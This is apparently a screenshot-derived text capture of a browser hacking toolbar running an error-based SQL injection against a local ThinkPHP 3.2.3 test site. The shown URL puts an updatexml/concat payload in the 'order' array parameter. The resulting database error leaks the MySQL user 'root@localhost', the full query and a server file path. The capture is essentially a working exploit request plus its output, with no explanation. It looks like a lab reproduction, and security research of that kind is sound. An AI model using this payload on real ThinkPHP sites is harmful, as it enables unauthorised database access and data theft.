 Load URL
http://127.0.0.1/thinkphp323/index.php?m=Home&c=Index&a=sqlvul2&order[updatexml(1,concat(0x3a,user()),1)]
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
:(
1105:XPATH syntax error: ':root@localhost' [ SQL语句 ] : SELECT * FROM
`user` WHERE `username` = 'qq123' ORDER BY
updatexml(1,concat(0x3a,user()),1) LIMIT 1
错误位置
FILE: D:\phpStudy\WWW\thinkphp323\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350